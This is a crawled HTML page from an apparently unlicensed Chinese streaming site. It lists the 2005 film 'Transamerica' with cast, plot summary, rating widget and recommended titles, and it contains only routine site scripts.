

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.drifoo.com/video/226601.html
body_size: 14824
content:
<!DOCTYPE html><html><head><title>穿越美国_超清/无删减/完整版/喜剧片_免费高清电影在线观看 - 飘花电影网</title><meta name="keywords" content="穿越美国,穿越美国在线观看,喜剧片" /><meta name="description" content="飘花电影网美国电影《穿越美国》于2005年上映首播，由菲丽西提·霍夫曼,凯文·席格斯,丹尼·伯斯坦,等演员主演，飘花影院提供无删减喜剧片《穿越美国》超清完整版免费在线观看，布莉（费莉西蒂·哈弗曼 Felicity Huffman 饰）是个性别倒错者，生就男儿身的他自幼认为自己应该是女人，因此成年后一直努力工作赚钱，一直接受荷尔蒙治疗，分步骤实行变性手术。就在最后一..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.drifoo.com","wapurl":"www.drifoo.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20230221-1/675e9216891f71a7770863057dbe4737.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/81.html">电影</a></li><li><a href="/item/82.html">电视剧</a></li><li><a href="/item/84.html">动漫</a></li><li><a href="/item/83.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">穿越美国 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/81.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/82.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/84.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/83.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%91%A8%E6%9C%AB.html" rel="nofollow"><span class="hot_name">周末</span></a></li><li><a href="/search/wd/%E7%AA%88%E7%AA%95%E6%B7%91%E5%A5%B3.html" rel="nofollow"><span class="hot_name">窈窕淑女</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%B8%A6%E4%BD%A0%E5%8E%BB%E8%A7%81%E6%88%91%E5%A6%88.html" rel="nofollow"><span class="hot_name">带你去见我妈</span></a></li><li><a href="/search/wd/%E7%A6%81%E5%BF%8C%E7%9A%84%E6%81%8B%E7%88%B1%E5%85%B3%E7%B3%BB.html" rel="nofollow"><span class="hot_name">禁忌的恋爱关系</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic.huishij.com/upload/vod/20220315-1/39272916860f4a3be8d059ec37a1969d.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/226601-1-1.html" data-original="https://pic.huishij.com/upload/vod/20220315-1/39272916860f4a3be8d059ec37a1969d.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">超清</span><span class="pic_vod text_right"><img src="https://www.drifoo.com/img.php?url=https://pic.huishij.com/upload/vod/20220315-1/39272916860f4a3be8d059ec37a1969d.jpg" alt="穿越美国" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">穿越美国</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：chuanyuemeiguo</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>喜剧片<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2005<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>3.0</li><li class="data"><span>语言：</span>未知<span class="split_line"></span><span>状态：</span><span class="data_style">超清</span> - 免费在线观看</li><li class="data"><span>导演：</span>邓肯·塔克,</li><li class="data"><span>主演：</span>菲丽西提·霍夫曼,凯文·席格斯,丹尼·伯斯坦,伊丽莎白·佩纳,</li><li class="data"><span>更新时间：</span><em>2023-08-15</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/226601-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《穿越美国》https://www.drifoo.com/video/226601.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '穿越美国',bdPic : 'https://pic.huishij.com/upload/vod/20220315-1/39272916860f4a3be8d059ec37a1969d.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网喜剧片《穿越美国》是一部由邓肯·塔克,导演执导，菲丽西提·霍夫曼,凯文·席格斯,丹尼·伯斯坦,伊丽莎白·佩纳,等演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就来飘花影院，更多相关信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>布莉（费莉西蒂·哈弗曼 Felicity Huffman 饰）是个性别倒错者，生就男儿身的他自幼认为自己应该是女人，因此成年后一直努力工作赚钱，一直接受荷尔蒙治疗，分步骤实行变性手术。就在最后一步正式“去势”的前夕，布莉接到来自纽约的意外消息，原来他有个儿子，是当年不小心的结果，如今快要成年，但当街卖身因此被警察拘留。布莉硬着头皮到纽约见到儿子陶比（凯文·齐格斯 Kevin Zegers 饰），隐瞒真实身份带他一路开车回家，一路相处布莉慢慢了解陶比对找到生父的执念，而陶比竟然爱上这位“大嫂”，这段古怪关系将以怎样的方式揭开真相……©豆瓣</span><p class="desc_tips hidden_xs">全部来源：【星辰影院】【迅雷下载】【星辰电影院】【优酷视频】【爱奇艺】【天堂影视】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="226601" data-score="2"><span class="label">给【<strong>穿越美国</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/289097.html" title="飞车手罗德" data-original="https://img.lzzyimg.com/upload/vod/20240121-1/449888de5e140f0d817f0e822103a3e7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/289097.html" title="飞车手罗德">飞车手罗德</a></p><p class="vodlist_sub">罗德（安迪•萨姆伯格 Andy Samberg 饰）与同母异父的弟弟凯文（乔玛•塔昆 Jorma </p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/315721.html" title="王胜：香甜多汁" data-original="https://pic.wlongimg.com/upload/vod/20220923-1/f9ed64ac1ede387e757093626e93c262.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/315721.html" title="王胜：香甜多汁">王胜：香甜多汁</a></p><p class="vodlist_sub">Sheng Wang delivers a laid-back set on juicing, m</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/314940.html" title="重返赌城舞台" data-original="https://pic.wlongimg.com/upload/vod/20231122-1/abcaf8427d8e7d5cdf812ba6963bb5a8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/314940.html" title="重返赌城舞台">重返赌城舞台</a></p><p class="vodlist_sub">在失去了梦中情人后，梅林搬到拉斯维加斯从事魔术师的工作，结果却被雇佣为臭名昭著的黑人脱衣舞女“巧克</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/290867.html" title="波纹" data-original="https://pic.youkupic.com/upload/vod/20240225-1/cd303b8bd000366336dd8fe3ff47246d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/290867.html" title="波纹">波纹</a></p><p class="vodlist_sub">本作は水を信仰する“緑命会”という新興宗教に傾倒し、日々の祈りと勉強会に勤しみながら、穏やかに暮ら</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/290875.html" title="讲究人之有求必应" data-original="https://pic.youkupic.com/upload/vod/20240220-1/7a421344a5927f547e5f29427082f37f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/290875.html" title="讲究人之有求必应">讲究人之有求必应</a></p><p class="vodlist_sub">本片以“解除人与人之间的芥蒂，共建和谐社会”这个全 民性话题为切入口，讲述了梦想成为心理学家的张润</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/291106.html" title="星愿2023" data-original="https://pic.youkupic.com/upload/vod/20240123-1/e7f5f7a19f897abe06676980f9e8e557.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291106.html" title="星愿2023">星愿2023</a></p><p class="vodlist_sub">在位于伊比利亚半岛外有一片梦幻之地，17岁的亚莎（阿丽亚娜·德博斯 Ariana DeBose 配</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/291110.html" title="我的三平方" data-original="https://pic.youkupic.com/upload/vod/20240116-1/3a2ef97600a375b8a41a56abac47fd46.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291110.html" title="我的三平方">我的三平方</a></p><p class="vodlist_sub">偶然的机会，让梦想站上讲台的马达成了山村小学的教师。在和村民的相处中，他了解到山村厚重的历史，并深</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/291379.html" title="交换过圣诞" data-original="https://pic.youkupic.com/upload/vod/20231212-1/2e59ab3b9644fa9af00b8e3ee7660169.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/291379.html" title="交换过圣诞">交换过圣诞</a></p><p class="vodlist_sub">à la veille de No?l, Greg, un policier solitaire </p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/300265.html" title="精舞门" data-original="https://pic.youkupic.com/upload/vod/20220617-1/df8e7b4e9946242131d182a9f4740450.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/300265.html" title="精舞门">精舞门</a></p><p class="vodlist_sub">首部融合中国功夫和地道街舞，融入大量时尚要素的励志动感巨制。</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/363170.html" title="异羽之鸟" data-original="https://viptulz.com/upload/vod/20260119-1/45c4dd67e7f39b3b015041ff7ddb6810.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/363170.html" title="异羽之鸟">异羽之鸟</a></p><p class="vodlist_sub">马诺哈拉·K在13岁时就凭借在影片《铁路少年》中的出色表演荣获印度国家电影奖最佳儿童演员奖。如今，</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/363023.html" title="派对浪客孔明THEMOVIE" data-original="https://viptulz.com/upload/vod/20260116-1/a03d7ebee3a5fbe4b0143018c7506d9f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/363023.html" title="派对浪客孔明THEMOVIE">派对浪客孔明THEMOVIE</a></p><p class="vodlist_sub">三国志の天才軍師・諸葛孔明が、なぜか現代の渋谷に転生。 アマチュアシンガー月見英子の歌声に心奪わ</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/363021.html" title="极限人生" data-original="https://viptulz.com/upload/vod/20260116-1/1ac3ebc59cd3a68d55cbd54310bf467e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/363021.html" title="极限人生">极限人生</a></p><p class="vodlist_sub">影片讲述中年男子马然为凑百万彩礼钱加入地产中介项目，却卷入诈骗案背负罪名，最终通过精心策划洗脱嫌疑</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/362961.html" title="临租家庭" data-original="https://viptulz.com/upload/vod/20260116-1/94cad6d53b064998d9cf98d794ad6e24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362961.html" title="临租家庭">临租家庭</a></p><p class="vodlist_sub">本片讲述了一位在东京落魄的美国演员的故事。他受雇于一家日本家庭租赁公司，充当门面上的“美籍演员”，</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/362764.html" title="亚美利加纳" data-original="https://viptulz.com/upload/vod/20260114-1/f6bdf0fb0ab953b9cf5bac1c47aa0ba9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362764.html" title="亚美利加纳">亚美利加纳</a></p><p class="vodlist_sub">讲述了一群性格迥异的角色围绕一件罕见的美洲原住民文物展开激烈争夺的故事，在这件文物流入黑市后，一位</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/362763.html" title="KillTony：笑闹德州" data-original="https://viptulz.com/upload/vod/20260114-1/04fc47125ef86f6d83b267dd2ac6ae51.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362763.html" title="KillTony：笑闹德州">KillTony：笑闹德州</a></p><p class="vodlist_sub">一分钟、一支麦克风、毫不留情。在奥斯汀举行的残酷演出中，托尼·欣奇克利夫及一众著名嘉宾对立志成为喜</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/362757.html" title="神来电" data-original="https://viptulz.com/upload/vod/20260114-1/45d46bcb8ec8c2eda20d0ebfbf11a0b7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362757.html" title="神来电">神来电</a></p><p class="vodlist_sub">年轻的贡嘎和他的表弟巴特在一个废品场里意外发现了一个装满生锈十字架的手提箱。巴特灵机一动，决定将这</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/362561.html" title="平原上的迷途" data-original="https://viptulz.com/upload/vod/20260112-1/017712717351ce4c345ed6dad043aa54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362561.html" title="平原上的迷途">平原上的迷途</a></p><p class="vodlist_sub">卡洛比安奇和多里亚诺是两个生活拮据的五十多岁男人，他们秉持着“绝不错过最后一杯酒”的人生哲学。在一</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/362556.html" title="做个有钱人" data-original="https://viptulz.com/upload/vod/20260112-1/5821152024e0991fc6d81742b478fcce.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362556.html" title="做个有钱人">做个有钱人</a></p><p class="vodlist_sub">Success in business, having a happy family, and b</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/362276.html" title="写写画画" data-original="https://viptulz.com/upload/vod/20260109-1/c56a5f96c24e5bb03b71043f38e3566c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362276.html" title="写写画画">写写画画</a></p><p class="vodlist_sub">立志成为漫画家的高中生林明子，经同学介绍来到一个奇怪的美术教室。这个教室没有招牌也没有宣传，甚至在</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/362215.html" title="马尔切洛·埃尔南德斯：美国男孩" data-original="https://viptulz.com/upload/vod/20260108-1/8caf46028e943a80f0be7c9e3f402a22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/362215.html" title="马尔切洛·埃尔南德斯：美国男孩">马尔切洛·埃尔南德斯：美国男孩</a></p><p class="vodlist_sub">Marcello Hernandez: American Boy. Only on Netflix</p></div></li></ul></div><div class="pannel 